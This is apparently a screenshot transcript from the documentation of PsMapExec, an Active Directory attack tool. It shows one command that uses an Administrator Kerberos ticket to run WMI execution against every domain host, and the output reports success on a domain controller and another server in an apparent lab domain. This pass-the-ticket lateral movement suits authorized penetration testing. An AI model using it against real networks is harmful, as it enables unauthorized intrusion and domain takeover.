 PS C:\Users\truth\Desktop> PsMapExec -Targets all -Method WMI -Ticket $bfAIykeqltGcKioj
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.6.5
Targets : All
[*] Supplied Ticket Details
    - Type     : TGT
    - UserName : Administrator
    - Realm    : SECURITY.LOCAL
    - Expires  : 05/08/2024 03:14:39
WMI   10.10.10.100    DC01.Security.local      Windows Server 2022 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.14     SRV2019.Security.local   Windows Server 2019 Standard Evaluation      [+] SUCCESS